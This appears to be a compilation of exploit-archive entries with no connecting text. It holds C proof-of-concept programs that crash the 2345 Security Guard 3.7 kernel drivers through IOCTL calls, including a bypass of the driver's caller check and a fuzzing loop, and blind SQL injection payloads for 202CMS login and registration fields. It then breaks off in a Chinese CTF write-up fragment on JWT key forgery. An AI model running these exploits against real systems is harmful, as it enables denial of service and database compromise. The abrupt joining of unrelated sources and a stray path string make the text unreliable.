I tried to contact them to disclose and get the vulnerability patched, but they did not reply positively.
# Exploit Title: [BSOD by IOCTL 0x8000200D in 2345NsProtect.sys of 2345 Security Guard 3.7]
# Date: [20180513]
# Exploit Author: [anhkgg]
# Vendor Homepage: [http://safe.2345.cc/]
# Software Link: [http://dl.2345.cc/2345pcsafe/2345pcsafe_v3.7.0.9345.exe]
# Version: [v3.7] (REQUIRED)
# Tested on: [Windows X64]
# CVE : [CVE-2018- 11034]
#include <windows.h>
#include <stdio.h>
struct NETFW_IOCTL_ADD_PID
{
DWORD pid;
char seed[0x14];//
};//0x18
struct NETFW_IOCTL_SET_PID
{
BYTE set_state;//
BYTE unk;//1
WORD buf_len;//2
DWORD pid;//4
char buf[0x64];//8
};//6c
struct NETFW_IOCTL_222040
{
DWORD* ptr;
DWORD size;
};//
int __stdcall f_XOR__12A30(BYTE *a1, BYTE *a2)
{
int result;
*a1 ^= *a2;
*a2 ^= *a1;
result = (unsigned __int8)*a2;
*a1 ^= result;
return result;
}
int __stdcall sub_12A80(char *a1, int len, char *a3)
{
int result;
unsigned __int8 v4;
__int16 i;
__int16 j;
unsigned __int8 k;
for ( i = 0; i < 256; ++i )
a3[i] = i;
a3[256] = 0;
a3[257] = 0;
k = 0;
v4 = 0;
result = 0;
for ( j = 0; j < 256; ++j )
{
v4 += a3[j] + a1[k];
f_XOR__12A30((BYTE*)&a3[j], (BYTE*)&a3[v4]);
result = (k + 1) / len;
k = (k + 1) % len;
}
return result;
}
char *__stdcall sub_12B60(char *a1, signed int len, char *a3)
{
char *result;
__int16 i;
unsigned __int8 v5;
unsigned __int8 v6;
v5 = a3[256];
v6 = a3[257];
for ( i = 0; i < len; ++i )
{
v6 += a3[++v5];
f_XOR__12A30((BYTE*)&a3[v5], (BYTE*)&a3[v6]);
a1[i] ^= a3[(unsigned __int8)(a3[v6] + a3[v5])];
}
a3[256] = v5;
result = a3;
a3[257] = v6;
return result;
}
void calc_seed(char* seed, char* dst)
{
char Source1[26] = {0};
char a3[300] = {0};
Source1[0] = 8;
Source1[1] = 14;
Source1[2] = 8;
Source1[3] = 10;
Source1[4] = 2;
Source1[5] = 3;
Source1[6] = 29;
Source1[7] = 23;
Source1[8] = 13;
Source1[9] = 3;
Source1[10] = 15;
Source1[11] = 22;
Source1[12] = 15;
Source1[13] = 7;
Source1[14] = 91;
Source1[15] = 4;
Source1[16] = 18;
Source1[17] = 26;
Source1[18] = 26;
Source1[19] = 3;
Source1[20] = 4;
Source1[21] = 1;
Source1[22] = 15;
Source1[23] = 25;
Source1[24] = 10;
Source1[25] = 13;
sub_12A80(seed, 0x14, a3);
sub_12B60(Source1, 0x1A, a3);
memcpy(dst, Source1, 26);
}
int poc_2345NetFirewall()
{
HANDLE h = CreateFileA("\\\\.\\2345NetFirewall",
GENERIC_READ|GENERIC_WRITE, FILE_SHARE_READ|FILE_SHARE_WRITE,
NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
if(h == INVALID_HANDLE_VALUE) {
printf("[-] Open device error: %d\n", GetLastError());
return 1;
}
DWORD BytesReturned = 0;
DWORD ctlcode = 0x222298;
NETFW_IOCTL_ADD_PID add_pid = {0};
add_pid.pid = GetCurrentProcessId();
if(!DeviceIoControl(h, ctlcode, &add_pid, sizeof(NETFW_IOCTL_ADD_PID), &add_pid, sizeof(NETFW_IOCTL_ADD_PID), &BytesReturned, NULL)) {
printf("[-] DeviceIoControl %x error: %d\n", ctlcode, GetLastError());
}
ctlcode = 0x2222A4;
NETFW_IOCTL_SET_PID set_pid = {0};
set_pid.pid = GetCurrentProcessId();
set_pid.set_state = 1;
calc_seed(add_pid.seed, set_pid.buf);
set_pid.buf_len = 26;
if(!DeviceIoControl(h, ctlcode, &set_pid, sizeof(NETFW_IOCTL_SET_PID), &set_pid, sizeof(NETFW_IOCTL_SET_PID), &BytesReturned, NULL)) {
printf("[-] DeviceIoControl %x error: %d\n", ctlcode, GetLastError());
}
//BSOD
ctlcode = 0x222040;
NETFW_IOCTL_222040 buf_222040 = {0};
buf_222040.size = 1;
buf_222040.ptr = (DWORD*)0x80000000;
if(!DeviceIoControl(h, ctlcode, &buf_222040, sizeof(NETFW_IOCTL_222040), &buf_222040, sizeof(NETFW_IOCTL_222040), &BytesReturned, NULL)) {
printf("[-] DeviceIoControl %x error: %d\n", ctlcode, GetLastError());
}
return 0;
}
int main()
{
poc_2345NetFirewall();
return 0;
}
/*
# Exploit Title: 2345 Security Guard 3.7 - Denial of Service
# Date: 2018-05-08
# Exploit Author: anhkgg
# Vendor Homepage: http://safe.2345.cc/
# Software Link: http://dl.2345.cc/2345pcsafe/2345pcsafe_v3.7.0.9345.exe
# Version: v3.7
# Tested on: Windows 7 x86
# CVE : CVE-2018-10809
#
# BSOD caused of 2345NetFirewall.sys because of not validating input values,test version 3.7 on windows 7 x86 platform
#
#
*/
#include <windows.h>
#include <stdio.h>
struct NETFW_IOCTL_ADD_PID
{
DWORD pid;
char seed[0x14];//
};//0x18
struct NETFW_IOCTL_SET_PID
{
BYTE set_state;//
BYTE unk;//1
WORD buf_len;//2
DWORD pid;//4
char buf[0x64];//8
};//6c
struct NETFW_IOCTL_222040
{
DWORD* ptr;
DWORD size;
};//
int __stdcall f_XOR__12A30(BYTE *a1, BYTE *a2)
{
int result;
*a1 ^= *a2;
*a2 ^= *a1;
result = (unsigned __int8)*a2;
*a1 ^= result;
return result;
}
int __stdcall sub_12A80(char *a1, int len, char *a3)
{
int result;
unsigned __int8 v4;
__int16 i;
__int16 j;
unsigned __int8 k;
for ( i = 0; i < 256; ++i )
a3[i] = i;
a3[256] = 0;
a3[257] = 0;
k = 0;
v4 = 0;
result = 0;
for ( j = 0; j < 256; ++j )
{
v4 += a3[j] + a1[k];
f_XOR__12A30((BYTE*)&a3[j], (BYTE*)&a3[v4]);
result = (k + 1) / len;
k = (k + 1) % len;
}
return result;
}
char *__stdcall sub_12B60(char *a1, signed int len, char *a3)
{
char *result;
__int16 i;
unsigned __int8 v5;
unsigned __int8 v6;
v5 = a3[256];
v6 = a3[257];
for ( i = 0; i < len; ++i )
{
v6 += a3[++v5];
f_XOR__12A30((BYTE*)&a3[v5], (BYTE*)&a3[v6]);
a1[i] ^= a3[(unsigned __int8)(a3[v6] + a3[v5])];
}
a3[256] = v5;
result = a3;
a3[257] = v6;
return result;
}
void calc_seed(char* seed, char* dst)
{
char Source1[26] = {0};
char a3[300] = {0};
Source1[0] = 8;
Source1[1] = 14;
Source1[2] = 8;
Source1[3] = 10;
Source1[4] = 2;
Source1[5] = 3;
Source1[6] = 29;
Source1[7] = 23;
Source1[8] = 13;
Source1[9] = 3;
Source1[10] = 15;
Source1[11] = 22;
Source1[12] = 15;
Source1[13] = 7;
Source1[14] = 91;
Source1[15] = 4;
Source1[16] = 18;
Source1[17] = 26;
Source1[18] = 26;
Source1[19] = 3;
Source1[20] = 4;
Source1[21] = 1;
Source1[22] = 15;
Source1[23] = 25;
Source1[24] = 10;
Source1[25] = 13;
sub_12A80(seed, 0x14, a3);
sub_12B60(Source1, 0x1A, a3);
memcpy(dst, Source1, 26);
}
int poc_2345NetFirewall()
{
HANDLE h = CreateFileA("\\\\.\\2345NetFirewall",
GENERIC_READ|GENERIC_WRITE, FILE_SHARE_READ|FILE_SHARE_WRITE,
NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
if(h == INVALID_HANDLE_VALUE) {
printf("[-] Open device error: %d\n", GetLastError());
return 1;
}
DWORD BytesReturned = 0;
DWORD ctlcode = 0x222298;
NETFW_IOCTL_ADD_PID add_pid = {0};
add_pid.pid = GetCurrentProcessId();
if(!DeviceIoControl(h, ctlcode, &add_pid, sizeof(NETFW_IOCTL_ADD_PID), &add_pid, sizeof(NETFW_IOCTL_ADD_PID), &BytesReturned, NULL)) {
printf("[-] DeviceIoControl %x error: %d\n", ctlcode, GetLastError());
}
ctlcode = 0x2222A4;
NETFW_IOCTL_SET_PID set_pid = {0};
set_pid.pid = GetCurrentProcessId();
set_pid.set_state = 1;
calc_seed(add_pid.seed, set_pid.buf);
set_pid.buf_len = 26;
if(!DeviceIoControl(h, ctlcode, &set_pid, sizeof(NETFW_IOCTL_SET_PID), &set_pid, sizeof(NETFW_IOCTL_SET_PID), &BytesReturned, NULL)) {
printf("[-] DeviceIoControl %x error: %d\n", ctlcode, GetLastError());
}
//BSOD
ctlcode = 0x222040;
NETFW_IOCTL_222040 buf_222040 = {0};
buf_222040.size = 1;
buf_222040.ptr = (DWORD*)0x80000000;
if(!DeviceIoControl(h, ctlcode, &buf_222040, sizeof(NETFW_IOCTL_222040), &buf_222040, sizeof(NETFW_IOCTL_222040), &BytesReturned, NULL)) {
printf("[-] DeviceIoControl %x error: %d\n", ctlcode, GetLastError());
}
return 0;
}
int main()
{
poc_2345NetFirewall();
return 0;
}
# Exploit Title: [BSOD by IOCTL 0x002220e0 in 2345BdPcSafe.sys of 2345 Security Guard 3.7]
# Date: [20180509]
# Exploit Author: [anhkgg]
# Vendor Homepage: [http://safe.2345.cc/]
# Software Link: [http://dl.2345.cc/2345pcsafe/2345pcsafe_v3.7.0.9345.exe]
# Version: [v3.7] (REQUIRED)
# Tested on: [Windows X64]
# CVE : [CVE-2018- 10830]
#include <windows.h>
#include <stdio.h>
#include <stdlib.h>
#include <time.h>
struct NETFW_IOCTL_ADD_PID
{
DWORD pid;
char seed[0x14];//4 + 14
};//0x18
#pragma pack(push)
#pragma pack(1)
struct NETFW_IOCTL_SET_PID
{
BYTE set_state;//
WORD buf_len;//1
DWORD pid;//3
char buf[0x64];//7
};//6B
#pragma pack(pop)
int __stdcall f_XOR__12A30(BYTE *a1, BYTE *a2)
{
BYTE *a1_; // eax
a1_ = a1;
*a1_ ^= *a2;
*a2 ^= *a1;
*a1_ ^= *a2;
return (int)a1_;
}
int __stdcall sub_12A80(char *a1, int len, char *a3)
{
int result;
unsigned __int8 v4;
__int16 i;
__int16 j;
unsigned __int8 k;
for (i = 0; i < 256; ++i)
a3[i] = i;
a3[256] = 0;
a3[257] = 0;
k = 0;
v4 = 0;
result = 0;
for (j = 0; j < 256; ++j)
{
v4 += a3[j] + a1[k];
f_XOR__12A30((BYTE*)&a3[j], (BYTE*)&a3[v4]);
result = (k + 1) / len;
k = (k + 1) % len;
}
return result;
}
char *__stdcall sub_12B60(char *a1, signed int len, char *a3)
{
char *v3; // esi
unsigned int v4; // ebx
unsigned __int8 result; // al
int v6; // edi
char *v7; // ST18_4
int v8; // [esp+14h] [ebp-8h]
int v9; // [esp+18h] [ebp-4h]
unsigned __int8 v10; // [esp+2Fh] [ebp+13h]
v3 = a3;
v4 = a3[256];
result = a3[257];
v9 = 0;
if (len > 0)
{
v6 = (unsigned __int8)v4;
v8 = 0;
while (1)
{
v4 = (v6 + 1) & 0x800000FF;
v6 = (unsigned __int8)v4;
v10 = v3[(unsigned __int8)v4] + result;
v7 = &v3[v10];
f_XOR__12A30((BYTE*)&v3[(unsigned __int8)v4], (BYTE*)v7);
a1[v8] ^= v3[(unsigned __int8)(v3[(unsigned __int8)v4] + *v7)];
v8 = (signed __int16)++v9;
if ((signed __int16)v9 >= len)
break;
result = v10;
}
result = v10;
}
v3[256] = v4;
v3[257] = result;
return (char *)result;
}
void calc_seed(char* seed, char* dst)
{
char Source1[26] = { 0 };
char a3[300] = { 0 };
Source1[0] = 8;
Source1[1] = 14;
Source1[2] = 8;
Source1[3] = 10;
Source1[4] = 2;
Source1[5] = 3;
Source1[6] = 29;
Source1[7] = 23;
Source1[8] = 13;
Source1[9] = 3;
Source1[10] = 15;
Source1[11] = 22;
Source1[12] = 15;
Source1[13] = 7;
Source1[14] = 91;
Source1[15] = 4;
Source1[16] = 18;
Source1[17] = 26;
Source1[18] = 26;
Source1[19] = 3;
Source1[20] = 4;
Source1[21] = 1;
Source1[22] = 15;
Source1[23] = 25;
Source1[24] = 10;
Source1[25] = 13;
sub_12A80(seed, 0x14, a3);
sub_12B60(Source1, 0x1A, a3);
memcpy(dst, Source1, 26);
}
BOOL BypassChk(HANDLE h)
{
DWORD BytesReturned = 0;
DWORD ctlcode = 0x222090;
NETFW_IOCTL_ADD_PID add_pid = { 0 };
add_pid.pid = GetCurrentProcessId();
if (!DeviceIoControl(h, ctlcode, &add_pid, sizeof(NETFW_IOCTL_ADD_PID), &add_pid, sizeof(NETFW_IOCTL_ADD_PID), &BytesReturned, NULL)) {
printf("[-] DeviceIoControl %x error: %d\n", ctlcode, GetLastError());
return FALSE;
}
ctlcode = 0x222094;
NETFW_IOCTL_SET_PID set_pid = { 0 };
set_pid.pid = GetCurrentProcessId();
set_pid.set_state = 1;
calc_seed(add_pid.seed, set_pid.buf);
set_pid.buf_len = 26;
if (!DeviceIoControl(h, ctlcode, &set_pid, sizeof(NETFW_IOCTL_SET_PID), &set_pid, sizeof(NETFW_IOCTL_SET_PID), &BytesReturned, NULL)) {
printf("[-] DeviceIoControl %x error: %d\n", ctlcode, GetLastError());
return FALSE;
}
return TRUE;
}
HANDLE OpenDevice(char* path)
{
return CreateFileA(path,
GENERIC_READ | GENERIC_WRITE, FILE_SHARE_READ | FILE_SHARE_WRITE,
NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
}
CHAR asciiString10[0x10];
CHAR asciiString100[0x100];
CHAR asciiString1000[0x1000];
WCHAR unicodeString10[0x10];
WCHAR unicodeString100[0x100];
WCHAR unicodeString1000[0x1000];
DWORD tableDwords[0x100];
DWORD FuzzConstants[] = {
0x00000000, 0x00000001, 0x00000004, 0xFFFFFFFF,
0x00001000, 0xFFFF0000, 0xFFFFFFFE, 0xFFFFFFF0,
0xFFFFFFFC, 0x70000000, 0x7FFEFFFF, 0x7FFFFFFF,
0x80000000,
(DWORD)asciiString10,
(DWORD)asciiString100,
(DWORD)asciiString1000,
(DWORD)unicodeString10,
(DWORD)unicodeString100,
(DWORD)unicodeString1000,
(DWORD)tableDwords
};
/* Period parameters */
#define N 624
#define M 397
#define MATRIX_A 0x9908b0dfUL /* constant vector a */
#define UPPER_MASK 0x80000000UL /* most significant w-r bits */
#define LOWER_MASK 0x7fffffffUL /* least significant r bits */
static unsigned long mt[N]; /* the array for the state vector */
static int mti = N + 1; /* mti==N+1 means mt[N] is not initialized */
/* initializes mt[N] with a seed */
void init_genrand(unsigned long s)
{
mt[0] = s & 0xffffffffUL;
for (mti = 1; mti < N; mti++) {
mt[mti] =
(1812433253UL * (mt[mti - 1] ^ (mt[mti - 1] >> 30)) + mti);
/* See Knuth TAOCP Vol2. 3rd Ed. P.106 for multiplier. */
/* In the previous versions, MSBs of the seed affect */
/* only MSBs of the array mt[]. */
/* 2002/01/09 modified by Makoto Matsumoto */
mt[mti] &= 0xffffffffUL;
/* for >32 bit machines */
}
}
/* generates a random number on [0,0xffffffff]-interval */
unsigned long genrand_int32(void)
{
unsigned long y;
static unsigned long mag01[2] = { 0x0UL, MATRIX_A };
/* mag01[x] = x * MATRIX_A for x=0,1 */
if (mti >= N) { /* generate N words at one time */
int kk;
if (mti == N + 1) /* if init_genrand() has not been called, */
init_genrand(5489UL); /* a default initial seed is used */
for (kk = 0; kk < N - M; kk++) {
y = (mt[kk] & UPPER_MASK) | (mt[kk + 1] & LOWER_MASK);
mt[kk] = mt[kk + M] ^ (y >> 1) ^ mag01[y & 0x1UL];
}
for (; kk < N - 1; kk++) {
y = (mt[kk] & UPPER_MASK) | (mt[kk + 1] & LOWER_MASK);
mt[kk] = mt[kk + (M - N)] ^ (y >> 1) ^ mag01[y & 0x1UL];
}
y = (mt[N - 1] & UPPER_MASK) | (mt[0] & LOWER_MASK);
mt[N - 1] = mt[M - 1] ^ (y >> 1) ^ mag01[y & 0x1UL];
mti = 0;
}
y = mt[mti++];
/* Tempering */
y ^= (y >> 11);
y ^= (y << 7) & 0x9d2c5680UL;
y ^= (y << 15) & 0xefc60000UL;
y ^= (y >> 18);
return y;
}
unsigned long getrand(unsigned long min, unsigned long max)
{
return (genrand_int32() % (max - min + 1)) + min;
}
//3.7.0.2860
int poc_2345NetFirewall()
{
DWORD BytesReturned = 0;
HANDLE h = OpenDevice("\\\\.\\2345BdPcSafe");
if (h == INVALID_HANDLE_VALUE) {
printf("[-] Open device error: %d\n", GetLastError());
return 1;
}
if (!BypassChk(h)) {
printf("[-] error!");
return 1;
}
DWORD ctlcode = 0x002220e0;
BYTE bufInput[0x10000] = { 0 };
BYTE bufOutput[0x10000] = { 0 };
srand(time(NULL));
int count = 0;
while (count++ < 1000) {
// Choose a random length for the buffer
size_t randomLength = getrand(4, 0x400);
for (int i = 0; i < randomLength; i = i + 4) {
int fuzzData = FuzzConstants[getrand(0, (sizeof(FuzzConstants) / 4) - 1)];
// Choose a random element into FuzzConstants
bufInput[i] = fuzzData & 0x000000ff;
bufInput[i + 1] = (fuzzData & 0x0000ff00) >> 8;
bufInput[i + 2] = (fuzzData & 0x00ff0000) >> 16;
bufInput[i + 3] = (fuzzData & 0xff000000) >> 24;
}
DeviceIoControl(h,
ctlcode,
bufInput,
randomLength,
bufOutput,
0,
&BytesReturned,
NULL);
Sleep(10);
}
return 0;
}
int main()
{
poc_2345NetFirewall();
printf("poc failed!\n");
getchar();
return 0;
}
===========================================================================================
# Exploit Title: 202CMS - 'log_user' SQL Inj.
# Dork: N/A
# Date: 20-03-2019
# Exploit Author: Mehmet EMIROGLU
# Vendor Homepage: https://sourceforge.net/projects/b202cms/
# Software Link: https://sourceforge.net/projects/b202cms/
# Version: v10 beta
# Category: Webapps
# Tested on: Wamp64, Windows
# CVE: N/A
# Software Description: 202CMS is small, but functionally CMS. It is based
on Twitter Bootstrap
This CMS was built by Konrad and is powered by MySQLi and PHP. 202CMS is
highly customizable
and extremely easy to setup. The script is not finished, but soon I'm
going to finish it.
===========================================================================================
# POC - SQLi (blind)
# Parameters : log_user
# Attack Pattern :
1+%2b+((SELECT+1+FROM+(SELECT+SLEEP(25))A))%2f*%27XOR(((SELECT+1+FROM+(SELECT+SLEEP(25))A)))OR%27%7c%22XOR(((SELECT+1+FROM+(SELECT+SLEEP(25))A)))OR%22*%2f
# POST Method : http://localhost/202cms10beta/index.php
===========================================================================================
###########################################################################################
===========================================================================================
# Exploit Title: 202CMS - 'register.php' SQL Inj.
# Dork: N/A
# Date: 20-03-2019
# Exploit Author: Mehmet EMIROGLU
# Vendor Homepage: https://sourceforge.net/projects/b202cms/
# Software Link: https://sourceforge.net/projects/b202cms/
# Version: v10 beta
# Category: Webapps
# Tested on: Wamp64, Windows
# CVE: N/A
# Software Description: 202CMS is small, but functionally CMS. It is based
on Twitter Bootstrap
This CMS was built by Konrad and is powered by MySQLi and PHP. 202CMS is
highly customizable
and extremely easy to setup. The script is not finished, but soon I'm
going to finish it.
===========================================================================================
# POC - SQLi (blind)
# Parameters : register.php, reg_user,reg_mail
# Attack Pattern :
1+%2b+((SELECT+1+FROM+(SELECT+SLEEP(25))A))%2f*%27XOR(((SELECT+1+FROM+(SELECT+SLEEP(25))A)))OR%27%7c%22XOR(((SELECT+1+FROM+(SELECT+SLEEP(25))A)))OR%22*%2f
# Attack Pattern : %27%2b((SELECT+1+FROM+(SELECT+SLEEP(25))A))%2b%27
# POST Method : http://localhost/202cms10beta/register.php
===========================================================================================
一、青龙组WEB
web1
开局随便随便输入都可以登录,登上去以后生成了一个token和一个session,一个是jwt一个是flask框架的
这边先伪造jwt,是国外的原题
CTFtime.org / DownUnderCTF 2021 (线上) / JWT / Writeup
先生成两个token,然后利用rsa_sign2n工具来生成公钥
python3 jwt_forgery.py eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFhYWFhIn0.EnToBP4kzW6jbUqkC7fjt-FcCq9mOMhKWRqKpo12BsG464YTX2QNiBLuzgqJhnDlGF2Ukqb6oWXhFm0qiKrbg1skUb0FO2kMBkEvRLpyGJ7tXOzcndGDl-egaMa-mSN321RNW-aiCKJsij5Tf0HzQgBU8UCg1Zd8uJaybcj3oXOi eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImEifQ.IUanU3g_ZtyPjDnOJ9gockfRo1oOQLmQT0To_WYLi9I9PluHxbBId5d2wFiF-sIhGPuDtzPvShiE1ao0qnMlp3X7pVf-Qb-juaslvbnpR1rCKH2D3Kq4u1d2wEDvsgWVtjYA6s5NXrvJpzDcpZlzmx_6Ywn8caqVQ3kjlTv87OKO
得到public key
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgSSlUMfCzg/ysG4ixoi6NKGuWNnv
IpZZTRNa045eH2xzzY/ZyRwDojStMH5wxG6nOVvNAY/ETx2XPPC6J1J//nzC1fAN
MNCYRa47xIW0RwZBDSABcGnwu3QP2nr7AR0/tZmSClncdwA7RKzlJM8Fs7Zmb502
ZMSv0AxMgN5UMh9FCwIDAQAB
-----END PUBLIC KEY-----
然后利用RsaCtfTool得到私钥
